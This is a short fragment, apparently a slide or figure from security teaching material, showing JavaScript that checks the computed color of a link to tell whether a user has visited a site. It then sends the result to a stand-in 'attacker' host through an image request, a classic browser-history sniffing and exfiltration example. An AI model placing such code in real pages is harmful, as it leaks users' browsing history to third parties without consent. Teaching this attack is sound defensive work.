 1 var l = document.createElement("a");
2 l.href = "http://web.site.com"
3 new Image().src = "http://attacker/?=" +
4 (document.defaultView.getComputedStyle(l, null)
5 .getPropertyValue("color") == "rgb(12, 34, 56)")